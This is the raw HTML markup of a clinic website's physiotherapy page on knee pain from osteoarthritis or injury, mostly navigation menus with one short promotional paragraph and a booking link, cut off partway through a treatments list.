							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:9632024680">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">096320 24680</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">geetikang@gmail.com</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0efa95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0efa95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9747c3" data-id="b9747c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-767291c elementor-widget elementor-widget-image" data-id="767291c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://medaceclinic.com">
							<img fetchpriority="high" width="712" height="715" src="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015.jpg" class="attachment-full size-full wp-image-304" alt="" decoding="async" srcset="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015.jpg 712w, https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-300x300.jpg 300w, https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-150x150.jpg 150w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c5b4ce" data-id="0c5b4ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d2f9b elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="17d2f9b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-17d2f9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href="https://medaceclinic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://medaceclinic.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-336"><a href="#" class="elementor-item elementor-item-anchor">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="https://medaceclinic.com/obstetric-gynaecology/" class="elementor-sub-item">Obstetric &amp; Gynaecology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://medaceclinic.com/obstetric-gynaecology/antenatal-postnatal-care/" class="elementor-sub-item">Antenatal &#038; Postnatal Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://medaceclinic.com/obstetric-gynaecology/infertility/" class="elementor-sub-item">Infertility</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://medaceclinic.com/obstetric-gynaecology/menopause-clinic/" class="elementor-sub-item">Menopause Clinic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://medaceclinic.com/obstetric-gynaecology/menstrual-irregularities/" class="elementor-sub-item">Menstrual Irregularities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://medaceclinic.com/obstetric-gynaecology/premarital-preconceptional-counseling/" class="elementor-sub-item">Premarital &#038; Preconceptional Counseling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://medaceclinic.com/obstetric-gynaecology/adolescent-teenage-care/" class="elementor-sub-item">Adolescent &#038; Teenage Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#" class="elementor-sub-item elementor-item-anchor">Orthopedic</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1289"><a href="https://medaceclinic.com/general-orthopaedics/" class="elementor-sub-item">General Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://medaceclinic.com/general-orthopaedics/injury-fracture-treatment/" class="elementor-sub-item">Injury/Fracture Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://medaceclinic.com/general-orthopaedics/neckache-backache/" class="elementor-sub-item">Neck Pain/Backache</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://medaceclinic.com/general-orthopaedics/pediatric-fracture/" class="elementor-sub-item">Pediatric Fracture</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://medaceclinic.com/general-orthopaedics/limb-deformities/" class="elementor-sub-item">Limb Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://medaceclinic.com/general-orthopaedics/joints-pains-arthritis/" class="elementor-sub-item">Joints Pains/Arthritis</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://medaceclinic.com/general-orthopaedics/osteoporosis-treatment/" class="elementor-sub-item">Osteoporosis Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://medaceclinic.com/general-orthopaedics/deformities-correction/" class="elementor-sub-item">Deformities Correction</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://medaceclinic.com/general-orthopaedics/limb-lengthening/" class="elementor-sub-item">Limb Lengthening</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1314"><a href="https://medaceclinic.com/pediatric-orthopaedics/" class="elementor-sub-item">Pediatric Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://medaceclinic.com/pediatric-orthopaedics/club-foot/" class="elementor-sub-item">Club Foot</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://medaceclinic.com/pediatric-orthopaedics/developmental-hip-dysplasia/" class="elementor-sub-item">Developmental Hip Dysplasia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://medaceclinic.com/pediatric-orthopaedics/perthes-disease/" class="elementor-sub-item">Perthes Disease</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://medaceclinic.com/pediatric-orthopaedics/cerebral-palsy/" class="elementor-sub-item">Cerebral Palsy</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://medaceclinic.com/pediatric-orthopaedics/bone-joint-injections/" class="elementor-sub-item">Bone &#038; Joint Injections</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://medaceclinic.com/pediatric-orthopaedics/knee-deformities/" class="elementor-sub-item">Knee Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://medaceclinic.com/pediatric-orthopaedics/pediatric-trauma/" class="elementor-sub-item">Pediatric Trauma</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1240"><a href="https://medaceclinic.com/physiotherapy/" class="elementor-sub-item">Physiotherapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://medaceclinic.com/physiotherapy/shoulder-pain/" class="elementor-sub-item">Shoulder Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://medaceclinic.com/physiotherapy/back-pain/" class="elementor-sub-item">Back Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1226 current_page_item menu-item-1246"><a href="https://medaceclinic.com/physiotherapy/knee-pain/" aria-current="page" class="elementor-sub-item elementor-item-active">Knee Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://medaceclinic.com/physiotherapy/elbow-pain/" class="elementor-sub-item">Elbow Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://medaceclinic.com/physiotherapy/ankle-sprain/" class="elementor-sub-item">Ankle Sprain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://medaceclinic.com/physiotherapy/bells-palsy/" class="elementor-sub-item">Bell’s Palsy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://medaceclinic.com/physiotherapy/strengthening-exercises/" class="elementor-sub-item">Strengthening Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://medaceclinic.com/physiotherapy/postoperative-exercises/" class="elementor-sub-item">Postoperative Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://medaceclinic.com/physiotherapy/antenatal-postnatal-exercises/" class="elementor-sub-item">Antenatal &#038; Postnatal Exercises</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://medaceclinic.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#" class="elementor-item elementor-item-anchor">Our Team</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://medaceclinic.com/dr-geetika-neha-ganapathy/" class="elementor-sub-item">Dr. Geetika Neha Ganapathy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://medaceclinic.com/dr-noel-naleen-kumar/" class="elementor-sub-item">Dr. Noel Naleen Kumar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://medaceclinic.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-17d2f9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href="https://medaceclinic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://medaceclinic.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-336"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="https://medaceclinic.com/obstetric-gynaecology/" class="elementor-sub-item" tabindex="-1">Obstetric &amp; Gynaecology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://medaceclinic.com/obstetric-gynaecology/antenatal-postnatal-care/" class="elementor-sub-item" tabindex="-1">Antenatal &#038; Postnatal Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://medaceclinic.com/obstetric-gynaecology/infertility/" class="elementor-sub-item" tabindex="-1">Infertility</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://medaceclinic.com/obstetric-gynaecology/menopause-clinic/" class="elementor-sub-item" tabindex="-1">Menopause Clinic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://medaceclinic.com/obstetric-gynaecology/menstrual-irregularities/" class="elementor-sub-item" tabindex="-1">Menstrual Irregularities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://medaceclinic.com/obstetric-gynaecology/premarital-preconceptional-counseling/" class="elementor-sub-item" tabindex="-1">Premarital &#038; Preconceptional Counseling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://medaceclinic.com/obstetric-gynaecology/adolescent-teenage-care/" class="elementor-sub-item" tabindex="-1">Adolescent &#038; Teenage Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Orthopedic</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1289"><a href="https://medaceclinic.com/general-orthopaedics/" class="elementor-sub-item" tabindex="-1">General Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://medaceclinic.com/general-orthopaedics/injury-fracture-treatment/" class="elementor-sub-item" tabindex="-1">Injury/Fracture Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://medaceclinic.com/general-orthopaedics/neckache-backache/" class="elementor-sub-item" tabindex="-1">Neck Pain/Backache</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://medaceclinic.com/general-orthopaedics/pediatric-fracture/" class="elementor-sub-item" tabindex="-1">Pediatric Fracture</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://medaceclinic.com/general-orthopaedics/limb-deformities/" class="elementor-sub-item" tabindex="-1">Limb Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://medaceclinic.com/general-orthopaedics/joints-pains-arthritis/" class="elementor-sub-item" tabindex="-1">Joints Pains/Arthritis</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://medaceclinic.com/general-orthopaedics/osteoporosis-treatment/" class="elementor-sub-item" tabindex="-1">Osteoporosis Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://medaceclinic.com/general-orthopaedics/deformities-correction/" class="elementor-sub-item" tabindex="-1">Deformities Correction</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://medaceclinic.com/general-orthopaedics/limb-lengthening/" class="elementor-sub-item" tabindex="-1">Limb Lengthening</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1314"><a href="https://medaceclinic.com/pediatric-orthopaedics/" class="elementor-sub-item" tabindex="-1">Pediatric Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://medaceclinic.com/pediatric-orthopaedics/club-foot/" class="elementor-sub-item" tabindex="-1">Club Foot</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://medaceclinic.com/pediatric-orthopaedics/developmental-hip-dysplasia/" class="elementor-sub-item" tabindex="-1">Developmental Hip Dysplasia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://medaceclinic.com/pediatric-orthopaedics/perthes-disease/" class="elementor-sub-item" tabindex="-1">Perthes Disease</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://medaceclinic.com/pediatric-orthopaedics/cerebral-palsy/" class="elementor-sub-item" tabindex="-1">Cerebral Palsy</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://medaceclinic.com/pediatric-orthopaedics/bone-joint-injections/" class="elementor-sub-item" tabindex="-1">Bone &#038; Joint Injections</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://medaceclinic.com/pediatric-orthopaedics/knee-deformities/" class="elementor-sub-item" tabindex="-1">Knee Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://medaceclinic.com/pediatric-orthopaedics/pediatric-trauma/" class="elementor-sub-item" tabindex="-1">Pediatric Trauma</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1240"><a href="https://medaceclinic.com/physiotherapy/" class="elementor-sub-item" tabindex="-1">Physiotherapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://medaceclinic.com/physiotherapy/shoulder-pain/" class="elementor-sub-item" tabindex="-1">Shoulder Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://medaceclinic.com/physiotherapy/back-pain/" class="elementor-sub-item" tabindex="-1">Back Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1226 current_page_item menu-item-1246"><a href="https://medaceclinic.com/physiotherapy/knee-pain/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Knee Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://medaceclinic.com/physiotherapy/elbow-pain/" class="elementor-sub-item" tabindex="-1">Elbow Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://medaceclinic.com/physiotherapy/ankle-sprain/" class="elementor-sub-item" tabindex="-1">Ankle Sprain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://medaceclinic.com/physiotherapy/bells-palsy/" class="elementor-sub-item" tabindex="-1">Bell’s Palsy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://medaceclinic.com/physiotherapy/strengthening-exercises/" class="elementor-sub-item" tabindex="-1">Strengthening Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://medaceclinic.com/physiotherapy/postoperative-exercises/" class="elementor-sub-item" tabindex="-1">Postoperative Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://medaceclinic.com/physiotherapy/antenatal-postnatal-exercises/" class="elementor-sub-item" tabindex="-1">Antenatal &#038; Postnatal Exercises</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://medaceclinic.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Team</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://medaceclinic.com/dr-geetika-neha-ganapathy/" class="elementor-sub-item" tabindex="-1">Dr. Geetika Neha Ganapathy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://medaceclinic.com/dr-noel-naleen-kumar/" class="elementor-sub-item" tabindex="-1">Dr. Noel Naleen Kumar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://medaceclinic.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1226" class="elementor elementor-1226" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-952dccf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="952dccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43ecbff5" data-id="43ecbff5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-570f3593 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="570f3593" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d4e3bbb" data-id="7d4e3bbb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53d0b72f elementor-invisible elementor-widget elementor-widget-heading" data-id="53d0b72f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Knee Pain (Osteoarthritis/ Post Injury)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26ca45ef elementor-invisible elementor-widget elementor-widget-heading" data-id="26ca45ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Finding Lasting Relief for Knee Pain: Physiotherapy for Osteoarthritis and Post-Injury Recovery at Medace Clinic</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2acdeca8 elementor-widget elementor-widget-text-editor" data-id="2acdeca8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Knee pain can significantly impact your mobility and daily activities. At Medace Clinic, we understand the challenges caused by knee issues, whether due to osteoarthritis, a degenerative joint condition, or pain lingering from a previous injury. Our team of experienced physiotherapists offers personalized physiotherapy programs to help you manage pain, improve knee function, and prevent future problems.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5afa5445 elementor-invisible elementor-widget elementor-widget-button" data-id="5afa5445" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_delay&quot;:720}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://click4appointment.com/clinic-details/medaceclinic-3805" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b1c1051 elementor-hidden-mobile elementor-invisible" data-id="3b1c1051" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70257125 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70257125" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17b6257f" data-id="17b6257f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14d09ff7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="14d09ff7" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;bounceInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66e5ff13" data-id="66e5ff13" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74e332c2 elementor-widget elementor-widget-heading" data-id="74e332c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Treatments</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5614d33e elementor-widget elementor-widget-premium-icon-list" data-id="5614d33e" data-element_type="widget" data-settings="{&quot;rbadges_repeater&quot;:[]}" data-widget_type="premium-icon-list.default">
				<div class="elementor-widget-container">
						<ul class="premium-bullet-list-box">
		
			<li class="premium-bullet-list-content elementor-repeater-item-d9988e4 premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Shoulder Pain (Frozen Shoulder/Arthritis)"> Shoulder Pain (Frozen Shoulder/Arthritis) </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Shoulder Pain (Frozen Shoulder/Arthritis)" href="https://medaceclinic.com/physiotherapy/shoulder-pain/">
						<span>Shoulder Pain (Frozen Shoulder/Arthritis)</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-b6a8a9d premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Back Pain (Sciatica/ Mechanical)"> Back Pain (Sciatica/ Mechanical) </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Back Pain (Sciatica/ Mechanical)" href="https://medaceclinic.com/physiotherapy/back-pain/">
						<span>Back Pain (Sciatica/ Mechanical)</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-83c9f20 premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Knee Pain (Osteoarthritis/ Post Injury)"> Knee Pain (Osteoarthritis/ Post Injury) </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Knee Pain (Osteoarthritis/ Post Injury)" href="https://medaceclinic.com/physiotherapy/knee-pain/">
						<span>Knee Pain (Osteoarthritis/ Post Injury)</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-a179ebf premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Elbow Pain (Tennis Elbow)"> Elbow Pain (Tennis Elbow) </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Elbow Pain (Tennis Elbow)" href="https://medaceclinic.com/physiotherapy/elbow-pain/">
						<span>Elbow Pain (Tennis Elbow)</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-63bcc0a premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
